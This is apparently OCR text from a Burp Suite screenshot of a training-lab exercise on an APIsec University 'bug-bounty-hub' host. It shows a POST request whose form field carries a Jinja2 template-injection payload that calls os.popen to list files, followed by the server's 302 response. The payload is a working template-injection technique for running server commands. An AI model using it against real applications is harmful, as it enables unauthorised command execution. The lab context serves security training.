 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.2 - Temporary Project - licensed to RAHI
Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target Settings
JWT Editor JSON Web Tokens
9 × 10 × 11 × 12 × 13 × 14 × 15 × 18 × 17 × +
Send Cancel < > Follow redirection Target: https://bug-bounty-hub.ac25.apisecuniversity.com HTTP/2 ?
Request
Pretty Raw Hex \n
9 Origin:
https://bug-bounty-hub.ac25.apisecuniversity.com
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://bug-bounty-hub.ac25.apisecuniversity.com/templa
te/new
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9,bn;q=0.8
22 Priority: u=0, i
23
24 name=rahi&content=
{{cycler.__init__.__globals__.os.popen('ls+flags').read
() }}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Thu, 22 May 2025 11:16:20 GMT
3 Content-Length: 0
4 Location: /templates
5 Set-Cookie: session=
eyJ1c2VyIjogInJAci5yIn0=.aC8HhA.-hZOuNNDk9Cor9o5B4It3Ah
ITFg; path=/; Max-Age=1209600; httponly; samesite=lax
6 Strict-Transport-Security: max-age=31536000;
includeSubDomains
7
8
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 26
Response headers 5
Done 292 bytes | 596 millis